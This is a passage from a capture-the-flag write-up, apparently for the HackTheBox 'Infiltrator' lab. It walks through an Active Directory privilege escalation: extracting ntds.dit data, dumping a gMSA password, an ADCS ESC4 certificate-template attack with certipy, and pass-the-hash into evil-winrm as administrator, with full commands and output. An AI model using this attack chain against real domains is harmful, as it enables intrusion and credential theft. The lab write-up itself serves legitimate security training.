
But none of these hashes were valid for login with the exception of the d.anderson user, which we already had access to.
The ntds.dit file contains much more information than just the hashes, it also contains the Active Directory structure, such as the users, groups, and their attributes. We can use the ntdsdotsqlite tool to extract this information from the ntds.dit file into a sqlite database format.
1
ntdsdotsqlite --system registry/SYSTEM -o ntds.sqlite Active\ Directory/ntds.dit
Looking at the sqlite database, we can enumerate the user_accounts table to see the users and their attributes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
sqlite3 ntds.sqlite

SQLite version 3.50.0 2025-05-29 14:26:00
Enter ".help" for usage hints.

sqlite> .tables
containers            groups                trusted_domains
domain_dns            machine_accounts      user_accounts
domains               organizational_units

sqlite> PRAGMA table_info(user_accounts);
0|id|INTEGER|0||1
1|encrypted_nthash|BLOB|0||0
2|nthash|TEXT|0||0
3|encrypted_lmhash|BLOB|0||0
4|lmhash|TEXT|0||0
5|UAC|INTEGER|0||0
6|description|TEXT|0||0
7|lastLogonTimestamp|INTEGER|0||0
8|pwdlastset|INTEGER|0||0
9|admincount|INTEGER|0||0
10|displayName|TEXT|0||0
11|GUID|TEXT|0||0
12|SID|TEXT|0||0
13|SPN|JSON|0||0
14|domain|INTEGER|0||0
15|UPN|TEXT|0||0
16|login|TEXT|0||0
17|samaccountname|TEXT|0||0
18|commonname|TEXT|0||0
19|encrypted_supplementalCredentials|BLOB|0||0
20|supplementalCredentials|JSON|0||0
21|encrypted_lmPwdHistory|BLOB|0||0
22|lmPwdHistory|JSON|0||0
23|encrypted_ntPwdHistory|BLOB|0||0
24|ntPwdHistory|JSON|0||0
25|accountExpires|INTEGER|0||0
26|UAC_flags|JSON|0||0
27|parent_OU|INTEGER|0||0
28|dn|TEXT|0||0
29|isDeleted|BOOLEAN|0||0
30|primaryGroup|INTEGER|0||0
31|memberOf|JSON|0||0
32|isDisabled|BOOLEAN|0||0
1
2
3
4
5
sqlite> select upn,description from user_accounts;

<SNIP>
lan_managment@infiltrator.htb|<REDACTED>
<SNIP>
The description for lan_management gives us another password
1
2
3
4
nxc smb dc01.infiltrator.htb -u lan_managment -p '<REDACTED>'

SMB         10.10.11.31     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.31     445    DC01             [+] infiltrator.htb\lan_managment:<REDACTED>
And it is a valid credential

lan_managment user has ReadGMSAPassword permission over infiltrator_svc$ user, which allows us to read the password of the user infiltrator_svc$. Using the tool gMSADumper.py:
1
gMSADumper.py -u lan_managment -p 'l@n_M@an!1331' -d infiltrator.htb


Looking at the bloodhound we can see that the infiltrator_svc$ user has WriteDacl, WriteOwner, and GenericWrite permissions over the Infiltrator_Template certificate template, which allows us to perform an ESC4 attack.
ADCS - ESC4 Attack
To better enumerate the ADCS configuration, we can use the certipy tool, which allows us to enumerate the certificate templates, certificate authorities, and issuance policies.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
certipy find -u 'infiltrator_svc$@infiltrator.htb' -hashes ':<REDACTED>' -vulnerable -stdout

Certipy v5.0.2 - by Oliver Lyak (ly4k)

<SNIP>
Certificate Templates
  0
    Template Name                       : Infiltrator_Template
    Display Name                        : Infiltrator_Template
    Certificate Authorities             : infiltrator-DC01-CA
    Enabled                             : True
    Client Authentication               : True
    [!] Vulnerabilities
      ESC4                              : User has dangerous permissions.
To perform the ESC4 attack, we need to update the Infiltrator_Template certificate template with the necessary permissions and then request a certificate using the certipy tool.
Modify the template:
1
2
3
4
5
6
7
8
  certipy template \
      -u 'infiltrator_svc$@corp.local' -hashes ':<REDACTED>' \
      -dc-ip '10.10.11.31' -template 'Infiltrator_Template' \
      -write-default-configuration

  <SNIP>
  Are you sure you want to apply these changes to 'Infiltrator_Template'? (y/N): y
  [*] Successfully updated 'Infiltrator_Template'
Request the certificate
1
2
3
4
5
6
7
8
9
10
11
12
13
14
   certipy req \
       -u 'infiltrator_svc$@corp.local' -hashes ':<REDACTED>' \
       -dc-ip '10.10.11.31' -template 'Infiltrator_Template' \
       -upn 'administrator@infiltrator.htb' -target 'dc01.infiltrator.htb' -ca 'infiltrator-DC01-CA'
   Certipy v5.0.2 - by Oliver Lyak (ly4k)

   [*] Requesting certificate via RPC
   [*] Request ID is 9
   [*] Successfully requested certificate
   [*] Got certificate with UPN 'administrator@infiltrator.htb'
   [*] Certificate has no object SID
   [*] Try using -sid to set the object SID or see the wiki for more details
   [*] Saving certificate and private key to 'administrator.pfx'
   [*] Wrote certificate and private key to 'administrator.pfx'
Authenticate with the certificate
1
2
3
4
5
6
7
8
9
10
11
12
13
  certipy auth -pfx 'administrator.pfx' -dc-ip 10.10.11.31

  Certipy v5.0.2 - by Oliver Lyak (ly4k)

  [*] Certificate identities:
  [*]     SAN UPN: 'administrator@infiltrator.htb'
  [*] Using principal: 'administrator@infiltrator.htb'
  [*] Trying to get TGT...
  [*] Got TGT
  [*] Saving credential cache to 'administrator.ccache'
  [*] Wrote credential cache to 'administrator.ccache'
  [*] Trying to retrieve NT hash for 'administrator'
  [*] Got hash for 'administrator@infiltrator.htb': aad3b435b51404eeaad3b435b51404ee:1356f502d2764368302ff0369b1121a1
We now have Domain Administrator privileges, and we can authenticate to the WinRM service using the evil-winrm tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
evil-winrm -i dc01.infiltrator.htb -u administrator -H '1356f502d2764368302ff0369b1121a1'

Evil-WinRM shell v3.7

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\desktop


    Directory: C:\Users\Administrator\desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         8/3/2024   7:46 AM                Infiltrator ADCS Backups
-a----         8/3/2024   7:46 AM         171340 backup.zip
-ar---         6/5/2025   3:59 PM             34 root.txt